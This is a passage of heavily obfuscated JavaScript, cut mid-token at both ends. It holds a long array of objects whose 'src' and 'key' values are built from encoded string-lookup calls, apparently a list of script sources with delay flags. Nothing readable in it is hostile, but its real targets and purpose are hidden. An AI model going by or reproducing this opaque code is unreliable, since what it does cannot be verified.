c6(0x6b0)+_0x37d1c6(0x6c5)+_0x37d1c6(0x324)+_0x37d1c6(0x179)+_0x37d1c6(0x227)+_0x37d1c6(0x536)+_0x37d1c6(0x480),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x536)+'ar','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x1c0)+_0x37d1c6(0x689)+_0x37d1c6(0x662)+_0x37d1c6(0x712)+_0x37d1c6(0x1c6),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x689)+_0x37d1c6(0x4c7)+_0x37d1c6(0x540),'do_forced_delay':![]},{'src':_0x37d1c6(0x4bd)+_0x37d1c6(0x2a9)+_0x37d1c6(0x698)+_0x37d1c6(0x25b)+_0x37d1c6(0x678)+_0x37d1c6(0x13a)+_0x37d1c6(0x16a)+_0x37d1c6(0x6a5)+_0x37d1c6(0x465)+_0x37d1c6(0x675)+_0x37d1c6(0x5b2)+_0x37d1c6(0x242)+_0x37d1c6(0x33f)+'js','added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+_0x37d1c6(0x3d5)+'se','do_forced_delay':![]},{'src':_0x37d1c6(0x4bd)+_0x37d1c6(0x2a9)+_0x37d1c6(0x698)+_0x37d1c6(0x25b)+_0x37d1c6(0x678)+_0x37d1c6(0x13a)+_0x37d1c6(0x16a)+_0x37d1c6(0x6a5)+_0x37d1c6(0x465)+_0x37d1c6(0x663)+_0x37d1c6(0x1f8)+_0x37d1c6(0x675),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+_0x37d1c6(0x3d5)+'se','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x6b0)+_0x37d1c6(0x121)+_0x37d1c6(0x5d2)+_0x37d1c6(0x5f0)+_0x37d1c6(0x196),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x5e2)+_0x37d1c6(0x72d),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x6b0)+_0x37d1c6(0x3c2)+_0x37d1c6(0x159)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x32b)+_0x37d1c6(0x5bd),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x698)+_0x37d1c6(0x6be)+_0x37d1c6(0x721)+_0x37d1c6(0x387)+_0x37d1c6(0x159)+_0x37d1c6(0x213)+_0x37d1c6(0x5d6)+_0x37d1c6(0x35a)+_0x37d1c6(0x442)+_0x37d1c6(0x46a)+_0x37d1c6(0x3e2)+_0x37d1c6(0x47b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+'ds','do_forced_delay':![]},{'src':_0x37d1c6(0x329)+_0x37d1c6(0x66f)+_0x37d1c6(0x1b3)+_0x37d1c6(0x5c0)+_0x37d1c6(0x48d)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x4ec)+_0x37d1c6(0x276)+_0x37d1c6(0x17d)+'s','do_forced_delay':![]},{'src':_0x37d1c6(0x329)+_0x37d1c6(0x66f)+_0x37d1c6(0x1b3)+_0x37d1c6(0x5c0)+_0x37d1c6(0x48d)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x4ec)+_0x37d1c6(0x276)+_0x37d1c6(0x17d)+'s','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x5e4)+_0x37d1c6(0x49b)+_0x37d1c6(0x384)+_0x37d1c6(0x33b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x4ec)+_0x37d1c6(0x276)+_0x37d1c6(0x54a)+_0x37d1c6(0x5e1)+'y','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x3ba)+_0x37d1c6(0x4b3)+_0x37d1c6(0x159)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x639)+_0x37d1c6(0x650)+_0x37d1c6(0x1a9)+_0x37d1c6(0x74f)+_0x37d1c6(0x411)+_0x37d1c6(0x4e5),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x4ed)+_0x37d1c6(0x452)+_0x37d1c6(0x6db)+_0x37d1c6(0x1e0)+_0x37d1c6(0x732)+_0x37d1c6(0x3fa)+_0x37d1c6(0x445)+_0x37d1c6(0x37d),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x745)+_0x37d1c6(0x168),'do_forced_delay':![]},{'src':_0x37d1c6(0x127)+_0x37d1c6(0x5ce)+_0x37d1c6(0x2c4)+_0x37d1c6(0x48c)+_0x37d1c6(0x484)+_0x37d1c6(0x159)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x3d4)+_0x37d1c6(0x5b0)+_0x37d1c6(0x69e)+_0x37d1c6(0x5ce)+'t','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x737)+_0x37d1c6(0x724)+_0x37d1c6(0x59d)+_0x37d1c6(0x652)+_0x37d1c6(0x4ce)+_0x37d1c6(0x1c6),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x3d4)+_0x37d1c6(0x5b0)+_0x37d1c6(0x69e)+_0x37d1c6(0x5ce)+'t','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x2d2)+_0x37d1c6(0x24a)+_0x37d1c6(0x655)+_0x37d1c6(0x1c6)+_0x37d1c6(0x685)+_0x37d1c6(0x115)+_0x37d1c6(0x6f0)+_0x37d1c6(0x269)+'s/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x3ed)+_0x37d1c6(0x2d2)+_0x37d1c6(0x18b)+_0x37d1c6(0x154),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x6f2)+_0x37d1c6(0x5a7)+_0x37d1c6(0x226)+'o/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x357)+_0x37d1c6(0x5f9)+_0x37d1c6(0x5ce)+'t','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x32f)+_0x37d1c6(0x3c6)+_0x37d1c6(0x6d1)+_0x37d1c6(0x1e2)+'m/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x4c8)+_0x37d1c6(0x6ee)+_0x37d1c6(0x6e6)+_0x37d1c6(0x503)+'s','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x207)+_0x37d1c6(0x73b)+_0x37d1c6(0x3c6)+_0x37d1c6(0x6d1)+_0x37d1c6(0x1e2)+'m/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x4c8)+_0x37d1c6(0x6ee)+_0x37d1c6(0x6e6)+_0x37d1c6(0x503)+'s','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x6b0)+_0x37d1c6(0x21a)+_0x37d1c6(0x53e)+_0x37d1c6(0x3e9)+_0x37d1c6(0x740)+_0x37d1c6(0x3ab),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+_0x37d1c6(0x3cd)+_0x37d1c6(0x528)+_0x37d1c6(0x67f)+_0x37d1c6(0x130)+_0x37d1c6(0x1d3)+_0x37d1c6(0x39b)+_0x37d1c6(0x4e0)+_0x37d1c6(0x3f1)+'on','do_forced_delay':![]},{'src':_0x37d1c6(0x62c)+_0x37d1c6(0x5a4)+_0x37d1c6(0x747)+_0x37d1c6(0x68b)+_0x37d1c6(0x6d0)+_0x37d1c6(0x38a)+_0x37d1c6(0x5ce)+_0x37d1c6(0x18a)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x37b)+_0x37d1c6(0x62b)+_0x37d1c6(0x456)+'et','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x6f7)+_0x37d1c6(0x259)+_0x37d1c6(0x402)+_0x37d1c6(0x6e8)+_0x37d1c6(0x16a)+_0x37d1c6(0x1a5)+_0x37d1c6(0x47b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x745)+_0x37d1c6(0x168)+_0x37d1c6(0x4d3)+_0x37d1c6(0x164),'do_forced_delay':![]},{'src':_0x37d1c6(0x551)+_0x37d1c6(0x3b3)+_0x37d1c6(0x68d)+_0x37d1c6(0x51d)+_0x37d1c6(0x1e6)+'gs','added_src':null,'negative_src':null,'key':_0x37d1c6(0x247)+_0x37d1c6(0x6e5)+_0x37d1c6(0x2c5)+'ve','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x4a6)+_0x37d1c6(0x3e1)+_0x37d1c6(0x74d)+_0x37d1c6(0x145)+_0x37d1c6(0x222)+_0x37d1c6(0x292)+_0x37d1c6(0x280)+_0x37d1c6(0x1af)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x74d)+_0x37d1c6(0x145)+'e','do_forced_delay':![]},{'src':_0x37d1c6(0x55b)+_0x37d1c6(0x682)+_0x37d1c6(0x2af)+_0x37d1c6(0x6b0)+_0x37d1c6(0x159)+_0x37d1c6(0x349)+_0x37d1c6(0x2b7)+_0x37d1c6(0x3aa)+_0x37d1c6(0x5f6)+_0x37d1c6(0x237),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x17e)+_0x37d1c6(0x6e7)+'t','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x27d)+_0x37d1c6(0x4e2)+_0x37d1c6(0x13a)+_0x37d1c6(0x16a)+_0x37d1c6(0x6e1)+_0x37d1c6(0x47b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x2cd)+_0x37d1c6(0x1fc)+'ue','do_forced_delay':![]},{'src':_0x37d1c6(0x1ea)+_0x37d1c6(0x24d)+_0x37d1c6(0x46c)+_0x37d1c6(0x413)+'it','added_src':null,'negative_src':null,'key':_0x37d1c6(0x2c5)+_0x37d1c6(0x1b4)+_0x37d1c6(0x451)+_0x37d1c6(0x3f2)+_0x37d1c6(0x533)+_0x37d1c6(0x609)+_0x37d1c6(0x4fe)+'g','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x65e)+_0x37d1c6(0x185)+_0x37d1c6(0x258)+_0x37d1c6(0x618)+_0x37d1c6(0x1c6)+_0x37d1c6(0x65e)+_0x37d1c6(0x3cf)+_0x37d1c6(0x3b1)+_0x37d1c6(0x612)+_0x37d1c6(0x456)+_0x37d1c6(0x241)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x47f)+_0x37d1c6(0x3bb),'do_forced_delay':![]},{'src':_0x37d1c6(0x698)+_0x37d1c6(0x358)+_0x37d1c6(0x54d)+_0x37d1c6(0x26b)+_0x37d1c6(0x159)+_0x37d1c6(0x2c2)+_0x37d1c6(0x65f)+_0x37d1c6(0x6f1)+_0x37d1c6(0x14a),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+'ds','do_forced_delay':![]},{'src':_0x37d1c6(0x698)+_0x37d1c6(0x358)+_0x37d1c6(0x54d)+_0x37d1c6(0x26b)+_0x37d1c6(0x159)+_0x37d1c6(0x2c2)+_0x37d1c6(0x65f)+_0x37d1c6(0x6f1)+_0x37d1c6(0x4c0),'added_src':null,'negative_src':_0x37d1c6(0x173)+_0x37d1c6(0x118)+'r','key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+_0x37d1c6(0x6a6)+_0x37d1c6(0x617),'do_forced_delay':![]},{'src':_0x37d1c6(0x698)+_0x37d1c6(0x358)+_0x37d1c6(0x54d)+_0x37d1c6(0x26b)+_0x37d1c6(0x159)+_0x37d1c6(0x2c2)+_0x37d1c6(0x65f)+_0x37d1c6(0x6f1)+_0x37d1c6(0x680),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+_0x37d1c6(0x6a6)+_0x37d1c6(0x617),'do_forced_delay':![]},{'src':_0x37d1c6(0x698)+_0x37d1c6(0x358)+_0x37d1c6(0x54d)+_0x37d1c6(0x26b)+_0x37d1c6(0x159)+_0x37d1c6(0x2c2)+_0x37d1c6(0x65f)+_0x37d1c6(0x6f1)+'G-','added_src':null,'negative_src':_0x37d1c6(0x173)+_0x37d1c6(0x118)+'r','key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+_0x37d1c6(0x6a6)+_0x37d1c6(0x617),'do_forced_delay':![]},{'src':_0x37d1c6(0x698)+_0x37d1c6(0x358)+_0x37d1c6(0x54d)+_0x37d1c6(0x26b)+_0x37d1c6(0x159)+_0x37d1c6(0x2c2)+_0x37d1c6(0x4ea)+_0x37d1c6(0x320)+_0x37d1c6(0x13a)+_0x37d1c6(0x175)+_0x37d1c6(0x157),'added_src':null,'negative_src':_0x37d1c6(0x173)+_0x37d1c6(0x118)+'r','key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+_0x37d1c6(0x6a6)+_0x37d1c6(0x617),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x4ef)+_0x37d1c6(0x2c8)+_0x37d1c6(0x552)+_0x37d1c6(0x5d1)+_0x37d1c6(0x1c6)+_0x37d1c6(0x4ef)+_0x37d1c6(0x725)+_0x37d1c6(0x2cc),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x6bb)+_0x37d1c6(0x1aa),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x4ef)+_0x37d1c6(0x2c8)+_0x37d1c6(0x33f)+_0x37d1c6(0x1c6)+_0x37d1c6(0x4ef)+_0x37d1c6(0x2a6)+_0x37d1c6(0x217)+_0x37d1c6(0x12e)+'js','added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x6bb)+_0x37d1c6(0x1aa),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x4ef)+_0x37d1c6(0x2c8)+_0x37d1c6(0x552)+_0x37d1c6(0x5d1)+_0x37d1c6(0x1c6)+_0x37d1c6(0x4ef)+_0x37d1c6(0x2a6)+_0x37d1c6(0x217)+_0x37d1c6(0x12e)+'js','added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x6bb)+_0x37d1c6(0x1aa),'do_forced_delay':![]},{'src':_0x37d1c6(0x4ae)+_0x37d1c6(0x4df)+_0x37d1c6(0x40a)+_0x37d1c6(0x698)+_0x37d1c6(0x30c)+_0x37d1c6(0x5f2)+_0x37d1c6(0x148)+_0x37d1c6(0x6a3)+_0x37d1c6(0x6cc)+_0x37d1c6(0x4e4)+_0x37d1c6(0x654)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x360)+_0x37d1c6(0x148)+_0x37d1c6(0x6a3)+_0x37d1c6(0x4d3)+_0x37d1c6(0x164),'do_forced_delay':![]},{'src':_0x37d1c6(0x4d8)+_0x37d1c6(0x2ad)+_0x37d1c6(0x585)+_0x37d1c6(0x5b5)+_0x37d1c6(0x26c)+_0x37d1c6(0x2dd)+'js','added_src':null,'negative_src':null,'key':_0x37d1c6(0x68c)+_0x37d1c6(0x44a),'do_forced_delay':![]},{'src':_0x37d1c6(0x60c)+_0x37d1c6(0x506)+_0x37d1c6(0x73d)+_0x37d1c6(0x6b4)+_0x37d1c6(0x1be)+_0x37d1c6(0x748)+_0x37d1c6(0x351)+_0x37d1c6(0x1c6)+_0x37d1c6(0x2e8)+_0x37d1c6(0x279)+_0x37d1c6(0x326)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x669)+_0x37d1c6(0x216)+_0x37d1c6(0x4da)+_0x37d1c6(0x5e7)+_0x37d1c6(0x6a6)+_0x37d1c6(0x617),'do_forced_delay':![]},{'src':_0x37d1c6(0x2dc)+_0x37d1c6(0x354)+_0x37d1c6(0x63d)+_0x37d1c6(0x501)+_0x37d1c6(0x400)+_0x37d1c6(0x538)+_0x37d1c6(0x4ac)+_0x37d1c6(0x417)+_0x37d1c6(0x159)+_0x37d1c6(0x675),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x6be)+_0x37d1c6(0x412)+_0x37d1c6(0x221)+'s','do_forced_delay':![]},{'src':_0x37d1c6(0x4d8)+_0x37d1c6(0x342)+_0x37d1c6(0x161)+_0x37d1c6(0x202)+_0x37d1c6(0x159)+_0x37d1c6(0x567)+_0x37d1c6(0x291),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x12a)+_0x37d1c6(0x525),'do_forced_delay':![]},{'src':_0x37d1c6(0x70c)+_0x37d1c6(0x70a)+_0x37d1c6(0x11f)+_0x37d1c6(0x5b5)+_0x37d1c6(0x523)+_0x37d1c6(0x46f)+'/','added_src':_0x37d1c6(0x410)+_0x37d1c6(0x315)+'s','negative_src':null,'key':_0x37d1c6(0x4a4)+_0x37d1c6(0x141),'do_forced_delay':![]},{'src':_0x37d1c6(0x4be)+_0x37d1c6(0x408)+_0x37d1c6(0x6f4)+_0x37d1c6(0x60e),'added_src':_0x37d1c6(0x408)+_0x37d1c6(0x48b)+'s','negative_src':null,'key':_0x37d1c6(0x5a5)+'ai','do_forced_delay':![]},{'src':_0x37d1c6(0x687)+_0x37d1c6(0x6d1)+_0x37d1c6(0x50a)+_0x37d1c6(0x2a7)+_0x37d1c6(0x500)+'m/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x527)+_0x37d1c6(0x382),'do_forced_delay':![]},{'src':_0x37d1c6(0x3d1)+_0x37d1c6(0x445)+_0x37d1c6(0x52f)+_0x37d1c6(0x533)+_0x37d1c6(0x4fa)+_0x37d1c6(0x1c6)+_0x37d1c6(0x4d6),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x533)+_0x37d1c6(0x5b3),'do_forced_delay':![]},{'src':_0x37d1c6(0x5bf)+_0x37d1c6(0x205)+_0x37d1c6(0x672)+'de','added_src':null,'negative_src':null,'key':_0x37d1c6(0x6be)+_0x37d1c6(0x568)+'el','do_forced_delay':![]},{'src':_0x37d1c6(0x4d2)+_0x37d1c6(0x6ba)+_0x37d1c6(0x185)+_0x37d1c6(0x4af),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x4c8)+_0x37d1c6(0x6ee)+_0x37d1c6(0x260),'do_forced_delay':![]},{'src':_0x37d1c6(0x376)+_0x37d1c6(0x1c9)+_0x37d1c6(0x2de)+_0x37d1c6(0x51d)+'m/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x564)+_0x37d1c6(0x588),'do_forced_delay':![]},{'src':_0x37d1c6(0x3d1)+_0x37d1c6(0x445)+_0x37d1c6(0x52f)+_0x37d1c6(0x181)+_0x37d1c6(0x388)+_0x37d1c6(0x3eb)+_0x37d1c6(0x61e)+_0x37d1c6(0x13b)+_0x37d1c6(0x234)+_0x37d1c6(0x1bd)+_0x37d1c6(0x47b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x66e)+_0x37d1c6(0x492)+_0x37d1c6(0x6e6)+_0x37d1c6(0x503)+'s','do_forced_delay':![]},{'src':_0x37d1c6(0x43b)+_0x37d1c6(0x4b1)+_0x37d1c6(0x498)+_0x37d1c6(0x159)+_0x37d1c6(0x641)+_0x37d1c6(0x21c)+_0x37d1c6(0x12e),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x55f)+_0x37d1c6(0x345)+'or','do_forced_delay':![]},{'src':_0x37d1c6(0x52c)+_0x37d1c6(0x4d1)+_0x37d1c6(0x5a3)+_0x37d1c6(0x6cb)+_0x37d1c6(0x710)+_0x37d1c6(0x513)+_0x37d1c6(0x754),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x4d1)+_0x37d1c6(0x12f)+_0x37d1c6(0x577),'do_forced_delay':![]},{'src':_0x37d1c6(0x3ee)+_0x37d1c6(0x6dd)+_0x37d1c6(0x62e)+_0x37d1c6(0x204)+_0x37d1c6(0x16a)+_0x37d1c6(0x62f)+_0x37d1c6(0x124)+_0x37d1c6(0x1f6)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x3d2)+_0x37d1c6(0x537)+_0x37d1c6(0x246)+'on','do_forced_delay':![]},{'src':_0x37d1c6(0x70c)+_0x37d1c6(0x180)+_0x37d1c6(0x178)+_0x37d1c6(0x264)+_0x37d1c6(0x485)+_0x37d1c6(0x410)+_0x37d1c6(0x315)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x3d4)+_0x37d1c6(0x5ca)+_0x37d1c6(0x15a)+_0x37d1c6(0x5ce)+'t','do_forced_delay':![]},{'src':_0x37d1c6(0x598)+_0x37d1c6(0x154)+_0x37d1c6(0x6b2)+_0x37d1c6(0x468)+_0x37d1c6(0x159)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x3b8)+_0x37d1c6(0x34f)+_0x37d1c6(0x456)+'et','do_forced_delay':![]},{'src':_0x37d1c6(0x41d)+_0x37d1c6(0x6ec)+_0x37d1c6(0x60b)+_0x37d1c6(0x137)+_0x37d1c6(0x5be)+_0x37d1c6(0x646)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x169)+_0x37d1c6(0x5d5)+'k','do_forced_delay':![]},{'src':_0x37d1c6(0x1dc)+_0x37d1c6(0x635)+_0x37d1c6(0x2cf)+_0x37d1c6(0x1d6)+_0x37d1c6(0x179)+_0x37d1c6(0x245)+_0x37d1c6(0x1d6)+_0x37d1c6(0x281)+_0x37d1c6(0x1d6)+_0x37d1c6(0x3e7),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x6b0)+_0x37d1c6(0x5df)+_0x37d1c6(0x532),'do_forced_delay':![]},{'src':_0x37d1c6(0x60c)+_0x37d1c6(0x506)+_0x37d1c6(0x1bf)+_0x37d1c6(0x72a)+_0x37d1c6(0x159)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x2b6)+_0x37d1c6(0x42f),'do_forced_delay':![]},{'src':_0x37d1c6(0x1da)+_0x37d1c6(0x18f)+_0x37d1c6(0x5db)+_0x37d1c6(0x4b9)+_0x37d1c6(0x1ba)+_0x37d1c6(0x28c)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x18f)+'dy','do_forced_delay':![]},{'src':_0x37d1c6(0x3ee)+_0x37d1c6(0x696)+_0x37d1c6(0x366)+_0x37d1c6(0x336)+_0x37d1c6(0x1c6),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x2ee)+_0x37d1c6(0x6e3)+'a','do_forced_delay':![]},{'src':_0x37d1c6(0x14e)+_0x37d1c6(0x35f)+_0x37d1c6(0x2fe)+_0x37d1c6(0x297)+_0x37d1c6(0x29b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x533)+_0x37d1c6(0x65b)+_0x37d1c6(0x16b)+'r','do_forced_delay':![]},{'src':_0x37d1c6(0x45e)+_0x37d1c6(0x2fa)+_0x37d1c6(0x3a6)+_0x37d1c6(0x74b)+_0x37d1c6(0x4fe)+_0x37d1c6(0x500)+_0x37d1c6(0x70f)+_0x37d1c6(0x28b)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x352)+_0x37d1c6(0x2f6)+_0x37d1c6(0x205)+_0x37d1c6(0x4a9),'do_forced_delay':![]},{'src':_0x37d1c6(0x17c)+_0x37d1c6(0x160)+_0x37d1c6(0x3e0)+_0x37d1c6(0x1c6),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x17c)+_0x37d1c6(0x160)+_0x37d1c6(0x370),'do_forced_delay':![]},{'src':_0x37d1c6(0x338)+_0x37d1c6(0x176)+_0x37d1c6(0x222)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x176)+'e','do_forced_delay':![]},{'src':_0x37d1c6(0x70c)+_0x37d1c6(0x2fb)+_0x37d1c6(0x4cf)+_0x37d1c6(0x5d0)+_0x37d1c6(0x4af),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x719)+_0x37d1c6(0x302)+_0x37d1c6(0x4d3)+_0x37d1c6(0x164),'do_forced_delay':![]},{'src':_0x37d1c6(0x666)+_0x37d1c6(0x171)+_0x37d1c6(0x677)+_0x37d1c6(0x570)+_0x37d1c6(0x294)+_0x37d1c6(0x314)+_0x37d1c6(0x235)+_0x37d1c6(0x730)+_0x37d1c6(0x62a)+_0x37d1c6(0x14c)+_0x37d1c6(0x311),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x294)+_0x37d1c6(0x314)+'r','do_forced_delay':![]},{'src':_0x37d1c6(0x70c)+_0x37d1c6(0x690)+_0x37d1c6(0x5b1)+_0x37d1c6(0x323)+_0x37d1c6(0x33c)+_0x37d1c6(0x1e0)+_0x37d1c6(0x5f7)+_0x37d1c6(0x5f1)+_0x37d1c6(0x705)+'js','added_src':null,'negative_src':null,'key':_0x37d1c6(0x6be)+_0x37d1c6(0x5aa)+_0x37d1c6(0x112),'do_forced_delay':![]},{'src':_0x37d1c6(0x4a5)+_0x37d1c6(0x658)+_0x37d1c6(0x283)+_0x37d1c6(0x73d)+_0x37d1c6(0x6b4)+_0x37d1c6(0x17f)+_0x37d1c6(0x1c6)+_0x37d1c6(0x151)+_0x37d1c6(0x6fc)+'e/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x669)+_0x37d1c6(0x216)+_0x37d1c6(0x172)+_0x37d1c6(0x44c)+_0x37d1c6(0x162),'do_forced_delay':![]},{'src':_0x37d1c6(0x376)+_0x37d1c6(0x106)+_0x37d1c6(0x11a)+_0x37d1c6(0x4b7)+_0x37d1c6(0x2b4)+'s/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x11a)+_0x37d1c6(0x521)+_0x37d1c6(0x5ce)+'t','do_forced_delay':![]},{'src':_0x37d1c6(0x62c)+_0x37d1c6(0x5bc)+_0x37d1c6(0x6f5)+_0x37d1c6(0x1c7)+_0x37d1c6(0x1c6),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x3b9)+_0x37d1c6(0x1b7),'do_forced_delay':![]},{'src':_0x37d1c6(0x55e)+_0x37d1c6(0x186)+_0x37d1c6(0x105)+_0x37d1c6(0x1c6),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x55e)+_0x37d1c6(0x186)+_0x37d1c6(0x4d3)+_0x37d1c6(0x164),'do_forced_delay':![]},{'src':_0x37d1c6(0x55e)+_0x37d1c6(0x186)+_0x37d1c6(0x159)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x55e)+_0x37d1c6(0x186)+_0x37d1c6(0x4d3)+_0x37d1c6(0x164),'do_forced_delay':![]},{'src':_0x37d1c6(0x70c)+_0x37d1c6(0x625)+_0x37d1c6(0x51b)+_0x37d1c6(0x729)+_0x37d1c6(0x1c6)+_0x37d1c6(0x6f9)+_0x37d1c6(0x5c5)+_0x37d1c6(0x427)+_0x37d1c6(0x517),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x23d)+_0x37d1c6(0x4d3)+_0x37d1c6(0x164),'do_forced_delay':![]},{'src':_0x37d1c6(0x6d6)+_0x37d1c6(0x38e)+_0x37d1c6(0x56f)+_0x37d1c6(0x573)+_0x37d1c6(0x574)+_0x37d1c6(0x1df)+_0x37d1c6(0x40e)+_0x37d1c6(0x270)+_0x37d1c6(0x37d)+_0x37d1c6(0x65e)+_0x37d1c6(0x749)+_0x37d1c6(0x632)+_0x37d1c6(0x713)+_0x37d1c6(0x3f8)+_0x37d1c6(0x6a1)+_0x37d1c6(0x30e),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x3f8)+_0x37d1c6(0x1c1)+_0x37d1c6(0x3ca)+_0x37d1c6(0x617),'do_forced_delay':![]},{'src':_0x37d1c6(0x396)+_0x37d1c6(0x28b)+_0x37d1c6(0x54f)+_0x37d1c6(0x2c7)+_0x37d1c6(0x378)+_0x37d1c6(0x1c6)+_0x37d1c6(0x64c)+_0x37d1c6(0x12d)+_0x37d1c6(0x144)+_0x37d1c6(0x47b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x3ed)+_0x37d1c6(0x177)+_0x37d1c6(0x53d)+_0x37d1c6(0x5ce)+'t','do_forced_delay':![]},{'src':_0x37d1c6(0x60c)+_0x37d1c6(0x506)+_0x37d1c6(0x54f)+_0x37d1c6(0x2c7)+_0x37d1c6(0x378)+_0x37d1c6(0x1c6)+_0x37d1c6(0x64c)+_0x37d1c6(0x12d)+_0x37d1c6(0x144)+_0x37d1c6(0x47b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x3ed)+_0x37d1c6(0x177)+_0x37d1c6(0x53d)+_0x37d1c6(0x5ce)+'t','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x456)+_0x37d1c6(0x147)+_0x37d1c6(0x63a)+_0x37d1c6(0x1c8)+'m/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x3b7)+'av','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x69b)+_0x37d1c6(0x273)+_0x37d1c6(0x2c8)+_0x37d1c6(0x33f)+_0x37d1c6(0x1c6)+_0x37d1c6(0x152)+_0x37d1c6(0x603)+'nt','added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x45a)+_0x37d1c6(0x1fa),'do_forced_delay':![]}];va